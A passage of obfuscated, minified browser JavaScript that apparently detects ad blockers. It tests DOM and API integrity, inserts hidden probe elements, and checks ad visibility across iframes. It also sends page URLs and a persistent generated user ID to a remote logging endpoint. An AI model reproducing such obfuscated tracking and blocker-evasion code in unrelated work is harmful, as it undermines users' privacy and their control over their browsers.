a=n[e(4214)][e(3517)](e(2675)),c=n[e(4214)][e(3517)](e(1608));{b=e(1434),o&&s&&a&&c&&n[e(4214)][e(3517)](e(2459))||v(),b=e(3338),(n[e(3493)](document[e(1124)][e(1863)])||n[e(3493)](document[e(1124)][e(3567)]))&&v(),b=e(1832),[o,s,a,c][e(903)]((t=>{const r=e;n[r(4214)][r(698)][r(1932)](t);let o=!1;n[r(4214)][r(698)][r(4020)][r(903)]((e=>{e===t&&(o=!0)})),o||v(r(4020)),n[r(4214)][r(698)][r(2103)](t)})),b=e(3298);const k=i.A[e(3019)]();o.id=k,o[e(3325)][e(2664)](k),n[e(4214)][e(698)][e(1932)](o),o!==n[e(4214)][e(4158)](k)&&v(e(1100)),o!==n[e(4214)][e(785)](k)[0]&&v(e(2536)),o!==n[e(4214)][e(3454)]("#"[e(3529)](k))&&v(e(2630)),o!==n[e(4214)][e(3224)]("#"[e(3529)](k))[0]&&v(e(4046)),o[e(3325)][e(4259)](k)||v(e(1998)),o[e(3325)][e(1537)](k),o[e(3325)][e(4259)](k)&&v(e(3700)),b=e(3416),n[e(4214)][e(698)][e(1932)](a),a[e(1481)](e(1211),e(4273)),a[e(1481)](e(3164),e(2471)),0===n[e(4214)][e(698)][e(4074)](e(2675))[e(3199)]&&v(e(2135));try{o[e(1537)](),a[e(1537)]()}catch(_){v(e(4315))}n[e(4214)][e(698)][e(4259)](a)&&v(e(1537)),b=e(1579);try{n[e(4214)][e(3793)]}catch(M){v(e(699))}}{b=e(1815);const E=o[e(1815)]();e(3857)!=typeof(E[e(1225)]+E[e(1967)]+E[e(2035)]+E[e(2805)]+E[e(4025)]+E[e(481)])&&v(e(1815)),b=e(936);const z=n[e(4214)][e(3517)](e(1295));o[e(1932)](z),z[e(936)]!==o&&v(e(1932)),b=e(2103),o[e(2103)](z),0!==o[e(2014)]&&v(e(2103)),b=e(1117);const B=(t,n)=>{const r=e,o=i.A[r(3019)]();t[r(1481)](n,o),t[r(2632)](n)!==o&&v(r(1481)),t[r(1725)](n),t[r(2632)](n)&&v(r(1725))};[o,s,c][e(903)]((t=>{const n=e;B(t,n(2295)),B(t,n(3777))})),b=e(1733),e(1295)!==o[e(595)][e(2417)]()&&v(e(1295)),e(3482)!==s[e(595)][e(2417)]()&&v(e(3482)),e(1608)!==c[e(595)][e(2417)]()&&v(e(1608))}if(b=e(1147),r&&n[e(1967)]!==n){const S=n[e(1590)];S&&Array[e(1825)](n[e(3317)][e(4214)][e(3224)](e(1154)))[e(3249)](S)||v(e(1590));try{S[e(1652)]!==n&&v(e(2988))}catch(N){v(e(550))}try{const U=i.A[e(3019)]();n[e(3928)]={},n[e(3928)][e(1460)]=()=>U,n[e(3928)][e(1460)]()!==U&&v(e(1860))}catch(C){v(e(1399))}}{b=e(461);const T={inventory_name:i.A[e(3019)](),inventories_key:i.A[e(3019)]()},W=e(4159)[e(3529)](T[e(2327)],e(4004))[e(3529)](T[e(2941)],e(3831)),L={"apply-ratio":1};L[T[e(2327)]]=[{id:T[e(2941)],width:160,height:600,position:{selector:e(3680),"position-rule":e(2724),"insert-rule":[]},"original-ads":[{selector:e(1297)}],attributes:[]}],x(n[e(678)][e(508)](W),L,n)||v(e(767));const j=e(863),H={type:e(1551),marshalled:e(1555)};x(n[e(678)][e(508)](j),H,n)||v(e(3553)),b=e(1109);let I=!1;for(let J=0;J<100;J++)if(n[e(1651)][e(3916)]()!=n[e(1651)][e(3916)]()){I=!0;break}I||v(),b=e(2468);const O={},V=i.A[e(3019)](),F=i.A[e(3019)]();O[V]=F,n[e(4088)][e(2367)](O)[0]===V&&O[V]===F||v(),b=e(1321);const R=new(n[e(3972)])(e(2124));R[e(3710)](e(1745))&&!R[e(3710)](e(2089))||v(),b=e(3187);const q=e(3765);q[e(2500)](e(1955))||v(e(2500)),q[e(3249)](e(1431))||v(e(3249)),q[e(1846)](e(766))||v(e(1846)),"st"!==q[e(751)]("r")[0]&&v(e(751)),"s"!==q[e(948)](0)&&v(e(948)),115!==q[e(3198)](0)&&v(e(3198)),e(3514)!==q[e(2065)](/tr/g,"p")&&v(e(2065));let D="";try{D=n[e(2034)][e(422)]}catch(Z){v(e(565))}D[e(3249)]("/1")!==m(D,"/1")&&v(e(3249));{const Q=(t,n)=>{const r=e,o=t[r(751)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(3796)](i[n(856)](0,t)),i=i[n(856)](t+e[n(3199)]);return o[n(3796)](i),o})(t,n);if(o[r(3199)]!==i[r(3199)])return!1;for(let t=0;t<o[r(3199)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(422)],key:"/"},{target:navigator[e(422)],key:"/"},{target:navigator[e(422)],key:e(636)},{target:navigator[e(422)],key:e(3580)}];for(const{target:$,key:K}of Y)Q($,K)||v(e(751))}b=e(1521);let P=!1;try{throw new(n[e(1943)])(e(2330))}catch(tt){P=!0}P||v(e(3554)),b=e(2144);try{n[e(1147)][e(3134)],n[e(1147)][e(816)]}catch(et){v(e(3714))}const X=i.A[e(3019)](),G=n[e(816)](X);X!==n[e(3134)](G)&&v(e(2144)),b=e(3300),n[e(527)](o)instanceof n[e(2032)]||v(e(527)),b=e(3240),n[e(2034)][e(422)]||v(e(1633)),b=e(1542),728!==n[e(1542)](e(2287))&&v(e(1542)),b=e(3463),(isNaN(n[e(1552)])||e(3857)!=typeof n[e(1552)]||isNaN(n[e(1526)])||e(3857)!=typeof n[e(1526)])&&v(e(3463)),b=e(4058);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(3308)](1,100)})),0!==nt&&rt!==l.z||v(e(1257)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(3308)](1,100)}(),0===nt&&v(e(4058))}catch(ot){v(e(1257))}}try{b=e(467);const it=Math[e(3916)](),st=Math[e(3916)](),at=[it,st];at[e(2880)](),at[0]===st&&at[1]===it||v(e(2880))}catch(ct){v(e(2880))}{b=e(4088);const lt=[[n,e(3026)],[n,e(4088)],[n,e(2034)],[{keyval:1},e(4171)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(4088)][e(1563)](dt,ht)){ut=!0;break}ut||v(e(1563))}{b=e(1684);const ft=window[e(3101)],mt=Symbol(e(2766)),pt={cmd:{push:()=>mt}};window[e(3101)]=pt,window[e(3101)]!==pt&&v(e(2356)),window[e(3101)][e(3079)]!==pt[e(3079)]&&v(e(3072)),window[e(3101)][e(3079)][e(3796)]!==pt[e(3079)][e(3796)]&&v(e(3715)),window[e(3101)][e(3079)][e(3796)]()!==mt&&v(e(4298)),window[e(3101)]=ft}},v=e=>{const n=t,r=n(982)[n(3529)](e,n(3358))[n(3529)](b);throw console[n(2330)](r),r},x=function(e,n){const r=t;let o=arguments[r(3199)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(817)!=typeof e&&r(817)!=typeof n)return e===n;if((e instanceof o[r(467)]||e instanceof Array)!=(n instanceof o[r(467)]||n instanceof Array))return!1;if(e instanceof o[r(467)]||e instanceof Array){if(o[r(4088)][r(2367)](e)[r(3199)]!==o[r(4088)][r(2367)](n)[r(3199)])return!1;for(let t=0;t<e[r(3199)];t++)if(!x(e[t],n[t],o))return!1}else{if(o[r(4088)][r(2367)](e)[r(3199)]!==o[r(4088)][r(2367)](n)[r(3199)])return!1;for(const t in e)if(!x(e[t],n[t],o))return!1}return!0};var A;const k=[{selectors:[t(2759),t(2876)],html:(0,String[t(1234)])(A||(_=[t(1465)],E||(E=_[t(856)](0)),A=Object[t(380)](Object[t(2689)](_,{raw:{value:Object[t(380)](E)}})))),cases:[[]]},{html:t(3904),selectors:[t(1676),t(950),t(2249)],cases:[[{selector:t(2249),attributes:{style:t(3112)}},{selector:t(1574),attributes:{lang:"ko"}}],[{selector:t(2249),attributes:{style:t(1961)}},{selector:t(1574),attributes:{lang:"en","data-theme":t(2900)}}],[{selector:t(1574),attributes:{lang:t(3396),dir:t(2825)}}]],checker:function(e){const n=t;let r=arguments[n(3199)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(527)](e);if(n(1190)===o[n(764)](n(3747)))return!1;if(n(1190)!==o[n(764)](n(2661)))return!1;if(n(1190)===o[n(764)](n(3726)))return!1;if(n(1190)!==o[n(764)](n(1396)))return!1;if(n(3793)===o[n(764)](n(4097)))return!1;if(n(1190)!==o[n(764)](n(1091)))return!1;const i=o[n(764)](n(2332));if(n(473)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(764)](t)[n(2065)]("px","")),a=[n(2035),n(2805),n(1967),n(1225),n(2252),n(3913),n(3350),n(2910),n(3348),n(2093),n(541),n(2622)];for(const t of a)if(Math[n(4255)](s(t))>100)return!1;const c=[n(2677),n(655)];for(const t of c){const o=r[n(527)](e,t);if(n(473)!==o[n(764)](n(4025)))return!1;if(n(473)!==o[n(764)](n(481)))return!1;const i=o[n(764)](n(2332));if(n(473)!==i&&"0"!==i)return!1}const l=e[n(1815)]();return!(l[n(481)]<100||l[n(4025)]<100)}}];var _,E,z=M(704);let B;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(3308)](0,s.ch):-1);const h=i.A[a(3895)]([a(3190),a(2849),a(3828),a(3691),a(4289)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(3529)](e.A[a(4003)],a(2865))[a(3529)](h),kind:o.MN[a(791)],key:null,endpoint:e.A[a(4003)],extra:{shardingIndex:r}}),m=document[a(3517)](a(1608));return m[a(1481)](a(3391),"1"),m[a(2364)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(938)]=()=>e(n(4001)),m[n(1406)]=()=>t(),document[n(3145)][n(1932)](m)}))[a(1352)]((()=>{m[a(1537)]()}))}const N=e=>{const n=t;e[n(2851)][n(1078)](n(4025),"0"),e[n(2851)][n(1078)](n(481),"0"),e[n(2851)][n(1078)](n(3228),n(3793)),e[n(2851)][n(1078)](n(1389),n(1190))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(3517)](n(1154));N(r),document[n(3145)][n(1932)](r);const o=i.A[n(3019)](),s=t=>{const i=n;t[i(3777)]===o&&(window[i(2919)](i(2584),s),r[i(1537)](),e())};window[n(1641)](n(2584),s),r[n(880)][n(3959)](),r[n(880)][n(3030)](n(1307)[n(3529)](o,n(2855))),r[n(880)][n(2241)]()}));var C=M(896);const T=e=>z.A[t(469)]()[t(2835)][t(3205)](e[t(2417)](),/\-[a-z]/g,(e=>e[1][t(4085)]())),W=e=>z.A[t(469)]()[t(2835)][t(3205)](e,/[A-Z]/g,(e=>"-"[t(3529)](e[t(2417)]())));var L=M(7359);class j{static[t(4057)](e){const n=t;return!!(e&&e instanceof Element)&&n(1190)===window[n(527)](e)[n(3747)]}static[t(1549)](e){const n=t;return!!(e&&e instanceof Element)&&n(3793)===window[n(527)](e)[n(3228)]}static[t(2731)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=z.A[n(469)](window)[n(2079)][n(469)][n(3205)](e)[n(3747)],i=window[n(527)](e);return n(1190)===i[n(3747)]&&(z.A[n(469)](window)[n(2079)][n(469)][n(3205)](e)[n(3747)]=n(1929),n(1190)===i[n(3747)]&&(r=!0)),""===o?z.A[n(469)](window)[n(2079)][n(469)][n(3205)](e)[n(2727)](n(3747)):z.A[n(469)](window)[n(2079)][n(469)][n(3205)](e)[n(3747)]=o,r}static[t(3374)](e){const n=t;let r=e[n(709)];for(;r;){if(this[n(4057)](r))return!0;r=r[n(709)]}return!1}static async[t(2072)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1541)](e):e instanceof Element&&this[n(2643)](e)}static async[t(1541)](e){const n=t,r=new H(e);return await r[n(2524)]()}static[t(2643)](e){const n=t;if(!e||!document[n(4259)](e))return!1;if(this[n(2731)](e))return c.A[n(2546)](n(3241)),!1;const r=e[n(1815)]();return!(r.x+window[n(1552)]+r[n(4025)]<-500&&(c.A[n(2546)](n(3971)),c.A[n(2546)](n(2199)[n(3529)](r.x,n(2339))[n(3529)](r.y,n(4084))[n(3529)](window[n(1552)],n(3627))[n(3529)](window[n(1526)],n(2564))[n(3529)](r[n(4025)],n(1968))[n(3529)](r[n(481)])),1))}static[t(3438)](e){const n=t;return function(){const t=a2B,n=window[t(527)](e);return t(4203)===e[t(595)][t(2417)]()||!(t(3482)!==e[t(595)][t(2417)]()||!(e[t(2364)]||n[t(615)]&&t(1190)!==n[t(615)]))||!(t(1295)!==e[t(595)][t(2417)]()||!n[t(615)]||t(1190)===n[t(615)])||"a"===e[t(595)][t(2417)]()}()&&this[n(2524)](e)}static[t(2524)](e){const n=t,r=window[n(527)](e);if(n(1190)===r[n(3747)])return!1;if(n(3267)!==r[n(3228)])return!1;if(parseFloat(r[n(3754)])<.2)return!1;if(e[n(2552)]<10||e[n(1879)]<10)return!1;let o=e[n(936)];for(;o;){if(this[n(2731)](o))return!1;o=o[n(936)]}return!0}static async[t(1971)](e){const n=t;for(const t of Array[n(1825)](e[n(4074)](n(3482))))if(j[n(3438)](t))return!0;for(const t of Array[n(1825)](e[n(4074)](n(4203))))if(j[n(3438)](t))return!0;for(const t of Array[n(1825)](e[n(4074)](n(1295))))if(j[n(3438)](t))return!0;for(const t of Array[n(1825)](e[n(4074)]("a")))if(j[n(3438)](t))return!0;const r=[];for(const t of Array[n(1825)](e[n(4074)](n(1154)))){const e=new H(t);r[n(3796)](e[n(2524)]())}return(await Promise[n(2176)](r))[n(408)]((t=>!0===t))}static[t(1408)](e){H[t(1589)](e)}}class H{constructor(e){const n=t;this[n(1154)]=e,(0,L.A)(this,n(2099),void 0),(0,L.A)(this,n(2038),!1),(0,L.A)(this,n(2891),0)}[t(2524)](){return(0,l.c)((t=>{const e=a2B;if(!j[e(2524)](this[e(1154)]))return t(!1);this[e(2891)]&&window[e(901)](this[e(2891)]),this[e(2891)]=z.A[e(469)](window)[e(470)][e(3205)](window,(()=>{const n=e;if(this[n(2038)])return void window[n(901)](this[n(2891)]);if(!this[n(1154)]||!z.A[n(469)]()[n(2565)][n(469)][n(3205)](this[n(1154)]))return window[n(901)](this[n(2891)]),t(!1);this[n(2099)]=new MessageChannel,this[n(2099)][n(2455)][n(3037)]=e=>{const o=n,i=z.A[o(469)]()[o(3470)][o(469)][o(3205)](e);if(o(3765)==typeof i&&(0,r._)(i)){this[o(2038)]=!0;const e=(0,r.ks)(i);e===H[o(3488)]?t(!0):e===H[o(4348)]&&t(!1)}};const o=(0,r.md)(H[n(3054)]);z.A[n(469)]()[n(2565)][n(469)][n(3205)](this[n(1154)])[n(3066)](o,"*",[this[n(2099)][n(1129)]])}),200),z.A[e(469)](window)[e(2839)][e(3205)](window,(()=>{const n=e;this[n(2038)]||(window[n(901)](this[n(2891)]),t(!1))}),3e3)}))}[t(749)](){const e=t;this[e(2891)]&&window[e(901)](this[e(2891)]),this[e(2099)][e(2455)][e(3037)]=null,this[e(2099)][e(1129)][e(3037)]=null}static[t(1589)](e){const n=t;z.A[n(469)](e)[n(2119)][n(3205)](e,n(2584),(async t=>{const o=n,i=z.A[o(469)]()[o(3470)][o(469)][o(3205)](t);if(o(3765)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(3054)]&&s!==this[o(2002)])return;const a=t[o(2998)][0];a[o(3066)]((0,r.md)(H[o(1839)]));const c=await j[o(1971)](e[o(4214)])?H[o(3488)]:H[o(4348)];a[o(3066)]((0,r.md)(c))}))}}(0,L.A)(H,t(3054),t(771)),(0,L.A)(H,t(2002),t(1224)),(0,L.A)(H,t(1839),t(2909)),(0,L.A)(H,t(3488),t(428)),(0,L.A)(H,t(4348),t(2210));var I=M(2369),O=M(3186),V=M(1241),F=M(787);function R(e){const n=t,r=n(1031)[n(3529)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1369)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1369)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3796)]({name:n(4310),value:t[n(856)](1)});break;case"#":s[n(3796)]({name:"id",value:t[n(856)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1369)](t);if(!e)return;var l,u;s[n(3796)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let q=(e=21)=>{const n=t;let r="",o=crypto[n(2498)](new Uint8Array(e|=0));for(;e--;)r+=n(1002)[63&o[e]];return r};const D=e=>{const n=t;if(Object[n(3307)])return Object[n(3307)](e);{const t={};return e[n(903)](((e,n)=>t[n]=e)),t}};let P=!1,X=[],G=!0,J=1;const Z=()=>G;let Q="";function Y(){const e=t;if(Q)return Q;try{Q=document[e(3601)][e(2632)](e(3816))||e(1190)}catch(t){}return Q}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(G&&i&&async function(t){const n=a2B,r=await async function(t){const n=a2B;await d();const r=await async function(t){const n=a2B,r=(0,o.Wq)({protectUrlContext:t,url:""[n(3529)](e.A[n(4003)],n(3884)),endpoint:e.A[n(4003)]}),i=await fetch(r);if(200!==i[n(1828)])return[];const s=await i[n(3366)](),a=I.A[n(760)](s);return JSON[n(508)](a)}(t),i=[],s=document[n(3517)](n(1295));s[n(2851)][n(1078)](n(3747),n(1190));const a=[];for(const t of r){const e=t[n(1768)][n(1199)](R)[n(1060)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(1551)])&&void 0!==c?c:n(1295),o=document[n(3517)](e);for(const e of t[n(3043)])o[n(1481)](e[n(2329)],e[n(2530)]);o[n(2851)][n(1078)](n(3747),n(1929)),o[n(2851)][n(1078)](n(3228),n(3267));const i=document[n(3517)](n(1295));i[n(1932)](o),s[n(1932)](i),r[n(3796)]({element:o,selector:t,blocked:!1})}a[n(3796)]({id:t.id,probes:r})}document[n(3145)][n(1932)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(1190)===window[n(527)](t[n(3381)])[n(3747)]&&(t[n(3879)]=!0);e[n(1060)]((t=>t[n(3879)]))[n(3199)]/e[n(3199)]>=.6&&i[n(3796)](t)}return s[n(1537)](),i}(t);ot(t,n(2955),new Map([[n(2331),r[n(1166)](",")]])),await at(t)}(r),ot(r,c(3867),new Map([[c(2509),e.A[c(1687)]],[c(819),c(i?2931:401)],[c(912),c(s?2931:401)],[c(1612),null!==(l=n.A[c(469)](c(1612)))&&void 0!==l?l:""],[c(2420),window[c(2220)]?c(2931):c(401)],[c(610),i?String((0,V.Ki)()):c(1829)]])),await at(r),a&&!tt){tt=!0;const t=window[c(3026)][c(3594)][c(1846)](c(2213))||window[c(3026)][c(3594)][c(1846)](c(3508));let e=nt(t);window[c(3260)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(3026)][n(1837)][n(751)]("#")[0];return e?r[n(751)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(2060),new Map([[o(2509),e.A[o(1687)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(3398)](o(3816),i),c.A[o(2546)](o(1692)[o(3529)](n,")"),D(r)),F.A[o(519)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3317)][r(1147)];)o=o[r(3317)][r(1147)],o[r(3066)]({as_key:r(2143),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(3398)](o(3452),J[o(2756)]()),X[o(3796)]({name:n,params:D(r)}),P||(P=!0,i=async()=>{P=!1,await at(e)},z.A[o(469)](window)[o(3024)]?z.A[o(469)](window)[o(3024)][o(3205)](window,i):z.A[o(469)](window)[o(2839)][o(3205)](window,i,100))};async function at(n){const r=t,i=X;if(X=[],0===i[r(3199)])return;if(e.A[r(2546)])return;if(!G)return;const a=await(0,s.C8)(n,e.A[r(4003)])?(0,s.XV)(e.A[r(4003)],0):e.A[r(4003)],c=a+r(3288)[r(3529)](location[r(513)]),l=I.A[r(3208)](JSON[r(1821)](i));ct(n,a,i),await O.G[r(2262)](r(2725),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(3398)](t[i(2329)],[...s[i(469)](t[i(2329)])||[],{host:location[i(513)],...t[i(2017)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1322),endpoint:n});fetch(s,{method:i(2725),body:I.A[i(3208)](JSON[i(1821)]({table:t,data:r}))})[i(1305)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(3199)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(3398)](s(3452),a[s(2756)]()),dt(i),c.A[s(2546)](s(1692)[s(3529)](r,")"),D(i));const l=[{name:r,params:D(i)}],u=e.A[s(4003)]+s(3288)[s(3529)](location[s(513)]),d=I.A[s(3208)](JSON[s(1821)](l));ct(n,e.A[s(4003)],l),await O.G[s(2262)](s(2725),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(4003)]}),d)}function ut(e){G=Math[t(3916)]()<e,J=e}function dt(r){const o=t;r[o(3398)](o(1922),q()),r[o(3398)](o(3053),location[o(1837)]),r[o(3398)](o(391),e.A[o(3283)]),r[o(3398)](o(1311),a.A[o(3586)]()[o(2756)]()),r[o(3398)](o(2354),(0,V.FA)()),r[o(3398)](o(2816),function(){const t=o,e=t(2816);try{var r;return K||(K=null!==(r=n.A[t(469)](e,!1,t(3724)))&&void 0!==r?r:"",K||(K=q(),n.A[t(3398)](e,K,!1,t(3724))),K)}catch(t){return""}}()),r[o(3398)](o(2112),$||($=q(),$)),r[o(3398)](o(1045),Math[o(700)](performance[o(4200)]())[o(2756)]())}function ht(e,n,r,o){e[t(3066)]({type:n,name:r,data:o},"*")}const ft=[{description:t(2041),selectors:t(1379)[t(751)]("\n")[t(1199)]((e=>e[t(2916)]()))[t(1060)]((e=>e[t(3199)]>0)),isVisible:(e,n)=>t(1190)!==n[t(527)](e)[t(764)](t(3747))},{description:t(3549),selectors:t(2145)[t(751)]("\n")[t(1199)]((e=>e[t(2916)]()))[t(1060)]((e=>e[t(3199)]>0)),isVisible:(e,n)=>t(1190)!==n[t(527)](e)[t(764)](t(3747)),excludeHosts:[t(605),t(669),t(1840)]},{description:t(632),selectors:t(3259)[t(751)]("\n")[t(1199)]((e=>e[t(2916)]()))[t(1060)]((e=>e[t(3199)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(527)](e);return r(387)===o[r(764)](r(1060))||r(1190)===o[r(764)](r(3726))}}],mt=t(2506),pt=e=>{const n=t;if(z.A[n(469)](e)[n(3178)][n(3205)](e[n(4214)][n(698)],n(2066)))return;const r=e[n(4214)][n(3517)](n(1157));z.A[n(469)](e)[n(930)][n(3205)](r,n(2329),n(3639)),z.A[n(469)](e)[n(1776)][n(3205)](e[n(4214)][n(698)],r),z.A[n(469)](e)[n(2119)][n(3205)](e,n(2584),(async t=>{const r=n;if(t[r(3777)][r(2886)]!==mt)return;t[r(897)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3777)][r(513)]);t[r(2998)][0][r(3066)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(1027)]||!t[r(1027)][r(408)]((t=>n[r(1846)](t))))&&(!t[r(2803)]||t[r(2803)][r(408)]((t=>n[r(1846)](t)))))for(const n of t[r(1768)]){let o=[];try{o=e[r(467)][r(1825)](z.A[r(469)](e)[r(2765)][r(3205)](e[r(4214)],n))}catch(t){}if(o[r(3199)]>0&&o[r(860)]((n=>!t[r(2524)](n,e))))return{isVisible:!1,selector:n,description:t[r(3506)]}}const o=e[r(467)][r(1825)](z.A[r(469)](e)[r(2765)][r(3205)](e[r(4214)],r(1154)))[r(1199)]((t=>async function(t,e){const n=r;let o=arguments[n(3199)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3026)][n(513)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(2455)][r(3037)]=e=>t(e[r(3777)]),z.A[r(469)](e)[r(2565)][r(469)][r(3205)](i)[r(3066)]({as_key:mt,hostname:o},"*",[s[r(1129)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(3199)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(903)]((r=>{const s=n;r[s(2253)]((e=>{const n=s;e[n(2524)]||t(e),++o===i[n(3199)]&&t({isVisible:!0})}))[s(1305)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(4200)]();if(i(3765)==typeof o&&o[i(3249)](i(2688))&&!n){const t=setInterval((async()=>{const n=i;document[n(2966)]()&&(clearInterval(t),Date[n(4200)]()-s<500&&(bt(e)[n(3026)][n(1837)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3323)]||(clearInterval(a),Date[t(4200)]()-s<500&&(bt(e)[t(3026)][t(1837)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(3317)];)r=r[n(3317)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2B;let i=0;t[o(903)]((s=>{const a=o;s[a(2253)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3199)]&&n(!1)}))[a(1305)](r)}))}))}function vt(e){const n=t;return n(2931)===e[n(2632)](n(1025))}const xt=t=>!0,At=t=>!0,kt=e=>(e=>{const n=t,r=window[n(527)](e);return!(!r[n(615)]||n(1190)===r[n(615)])})(e)&&Bt(e),_t=e=>(e=>{const n=t;if(e[n(2364)])return!0;const r=window[n(527)](e);return!(!r[n(615)]||n(1190)===r[n(615)])})(e)&&Bt(e),Mt=t(529),Et=async(e,n)=>{return Bt(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(2455)][o(3037)]=t=>e(t[o(3777)]),z.A[o(469)](n)[o(2565)][o(469)][o(3205)](r)[o(3066)]({as_key:Mt},"*",[i[o(1129)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(z.A[n(469)](e)[n(3178)][n(3205)](e[n(4214)][n(698)],n(1978)))return;const r=e[n(4214)][n(3517)](n(1157));z.A[n(469)](e)[n(930)][n(3205)](r,n(2329),n(4137)),z.A[n(469)](e)[n(1776)][n(3205)](e[n(4214)][n(698)],r),z.A[n(469)](e)[n(2119)][n(3205)](e,n(2584),(async t=>{const r=n;if(t[r(3777)][r(2886)]!==Mt)return;t[r(897)]();const o=await(async t=>{const e=r,n=t[e(4214)];if(!n[e(3145)])return!1;if([{tagName:"a",checker:xt},{tagName:e(4203),checker:At},{tagName:e(1295),checker:kt},{tagName:e(3482),checker:_t}][e(408)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(1825)](n[r(3145)][r(4074)](o))[r(1060)]((t=>!vt(t)))[r(3822)]((t=>i(t)));return s&&c.A[r(2546)](r(4211)[r(3529)](o)),s})))return!0;const o=[{tagName:e(1154),checker:Et}][e(1199)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(1825)](n[o(3145)][o(4074)](i))[o(1060)]((t=>!vt(t)))[o(1199)]((e=>s(e,t)[o(2253)]((t=>(t&&c.A[o(2546)](o(4211)[o(3529)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(2998)][0][r(3066)](o)}))},Bt=e=>{const n=t,r=t=>{const e=a2B,n=window[e(527)](t);return e(1190)!==n[e(3747)]&&e(3267)===n[e(3228)]&&parseFloat(n[e(3754)])>.2};if(!r(e))return!1;const o=e[n(1815)]();if(o[n(4025)]<10||o[n(481)]<10)return!1;let i=e[n(936)];for(;i;){if(!r(i))return!1;i=i[n(936)]}return!0};var St=M(4622),Nt=M(6675);function Ut(e){const n=t,r=Object[n(1367)](null),o=e[n(751)](";");for(const t of o){var i;const e=t[n(2916)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1369)](e);if(!o||!o[n(1174)])continue;const s=Ct(o[n(1174)][n(2329)]),a=(null!==(i=o[n(1174)][n(1775)])&&void 0!==i?i:"")[n(2916)]();if(!a){r[s]=[];continue}const c=a[n(751)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2916)]();e&&(u[n(3285)](e)||(u[n(2664)](e),l[n(3796)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3285)](r)||(o[n(2664)](r),e[n(3796)](r));r[s]=e}else r[s]=l}return{directives:r}}function Ct(e){const n=t;return e[n(2916)]()[n(2417)]()}function Tt(e){const n=t,r=[];for(const[t,o]of Object[n(1188)](e[n(3825)])){const e=Ct(t);o&&0!==o[n(3199)]?r[n(3796)](""[n(3529)](e," ")[n(3529)](o[n(1166)](" "))):r[n(3796)](e)}return r[n(1166)]("; ")}function Wt(e){const n=t,r=e[n(3825)][n(3767)]||e[n(3825)][n(2952)];if(!r||0===r[n(3199)])return null;for(const t of r){const e=t[n(2820)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Lt(n,r){const i=t,a=r[i(2820)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let 